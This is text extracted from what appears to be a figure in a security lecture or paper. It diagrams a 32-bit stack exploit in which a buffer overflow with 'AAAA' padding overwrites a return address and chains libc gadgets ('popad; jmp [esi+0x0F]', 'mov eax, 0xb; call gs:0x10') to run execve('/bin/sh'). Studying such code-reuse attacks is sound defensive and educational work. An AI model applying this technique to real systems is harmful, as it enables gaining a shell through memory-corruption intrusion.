 execve(/bin/sh)
Libc Base Address: B7e18000
High
0xbffff10c eax 0xdeadbeef
0xbffff108 ecx 0xb7e1823a Point to Null Dword in Libc
0xbffff104 edx 0xb7e1823a Point to Null Dword in Libc
0xbffff100 ebx 0xb7f795a4 Point to unintended “/bin/sh” string in Libc
0xbffff0fc esp 0xbffff0fc
0xbffff0f8 ebp 0xbffff0f8
0xbffff0f4 esi 0xbffff0e1
0xbffff0f0 edi 0xb7ece73b
Return Address 0xbffff0ec 0xb7eab4e3 1
ebp 0xbffff0e8 0xbffff0e8
0xbffff0e4 0x41414141
0xbffff0e0 0x41414141
esp 0xbffff0dc 0x41414141
Low
b7eab4e3:
popad ;
jmp dword [esi+0x0F] ;
2
b7ece73b:
mov eax, 0xb ;
call DWORD PTR gs:0x10 ;